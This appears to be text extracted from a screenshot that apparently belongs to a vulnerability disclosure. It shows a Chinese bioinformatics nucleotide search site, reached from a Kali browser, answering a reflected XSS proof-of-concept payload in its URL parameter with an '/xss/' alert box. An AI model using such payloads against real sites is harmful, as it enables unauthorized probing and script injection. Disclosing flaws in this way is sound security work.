 SDSPB-Search Results - Iceweasel
SDSPB-Search Results
biodb.sgst.cn/nucleotide/en/quickSearch.do?entrezWord="><script>alert(/xss/);</sCript>
Google
Kali
Community
tools
blogs
上海研发公共服务平台
上海生物信息技术研究中心
生物信息科学数据共享平台
Scientific Data Sharing Platform Bioinformation
SDSPB
Nucleotide
Please Enter Keywords
Search
Basic Resources | Subject Resources | Online Services | About Us
Chinese
SDSPB Nucleotide
Introduction
Advance Search
Data Download
Related Links
GenBank
EMBL Nucleotide
Sequence Database
DNA Data Bank of Japan
Search Results
Sorry!No results
/xss/
OK
www.wooyun.org